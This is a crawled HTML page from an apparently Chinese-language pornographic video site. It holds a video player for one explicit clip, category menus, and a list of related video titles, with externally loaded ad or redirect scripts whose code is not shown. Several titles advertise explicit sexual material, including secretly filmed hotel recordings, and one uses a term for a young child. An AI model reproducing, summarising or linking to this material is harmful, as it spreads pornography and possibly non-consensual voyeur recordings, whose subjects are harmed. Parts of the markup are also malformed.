

--- FILE ---
content_type: text/html
request_url: http://022hh.com/play/index16674-0-0.html
body_size: 4126
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16674;var seaplaylink="/play/index16674-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            文轩探花4场极品售货员2
        </title>
        <meta name="keywords" content="文轩探花4场极品售货员2" />
        <meta name="description" content="文轩探花4场极品售货员2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;文轩探花4场极品售货员2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251022/ByAP3wNo/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251022/ByAP3wNo/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251022/ByAP3wNo/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5faa3f9140a74e598a14f8e425a3252a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>